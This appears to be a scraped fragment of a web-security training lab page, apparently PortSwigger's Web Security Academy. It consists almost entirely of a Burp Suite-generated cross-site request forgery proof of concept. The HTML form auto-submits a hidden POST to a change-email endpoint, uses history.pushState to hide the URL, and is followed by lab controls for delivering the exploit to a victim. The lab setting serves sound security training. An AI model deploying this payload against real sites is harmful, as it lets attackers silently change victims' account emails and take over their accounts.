 Body:
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0ab600dd04059095809a869900ce00d7.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="world&#64;example&#46;com" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
</html>
Store View exploit Deliver exploit to victim Access log